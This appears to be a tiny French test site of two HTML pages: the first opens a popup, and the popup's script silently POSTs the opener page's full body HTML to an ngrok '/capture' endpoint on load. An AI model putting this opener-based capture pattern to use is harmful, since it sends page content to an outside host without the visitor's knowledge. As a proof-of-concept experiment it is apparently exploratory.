
<file: index.html>
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="UTF-8">
    <title>Page 1</title>
</head>

<body>
    <h1>Page 1</h1>
    <p>Bienvenue sur la Page 1. Cliquez sur le bouton pour ouvrir la Page 2 et récupérer le contenu de Page 1.</p>
    <button onclick="openPage2()">Ouvrir Page 2</button>

    <script>
        function openPage2() {
            // Ouvre la Page 2 dans une nouvelle fenêtre
            let page2Window = window.open('page2.html', 'Page 2', 'width=500,height=500');
        };

    </script>
</body>

</html>
</file>

<file: page2.html>
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="UTF-8">
    <title>Test Simple</title>
</head>

<body>
    <h1>Test d'envoi de données</h1>
    <script>
        // Envoi du message avec le contenu du body de la fenêtre parente
        fetch(" https://8952-2001-861-5400-4080-cd2b-bc68-8512-2c2f.ngrok-free.app/capture", {
            method: "POST",
            headers: {
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                message: "Quelqu'un est arrivé sur la page",
                content: window.opener ? window.opener.document.body.innerHTML : "Pas de body disponible"
            })
        });
    </script>
</body>

</html>
</file>
